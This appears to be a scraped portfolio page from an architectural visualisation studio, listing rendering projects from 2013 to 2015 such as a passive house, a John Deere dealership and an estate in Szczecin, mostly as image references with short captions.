

Client: 
Date: November 2013
Visualisations of a modern passive house design for the purposes of Visualform.


Client: 
Date: June 2014
Visualisations of a John Deere dealership.



Client: 
Date: September 2015
Visualization estate in Szczecin




Client: 


Client: 
Date: August 2014
Visualisations of the Lea G1 house design from a catalogue for Archipelag.pl.


Client: 
Date: June 2014
Visualisations of a John Deere dealership.


Client: 


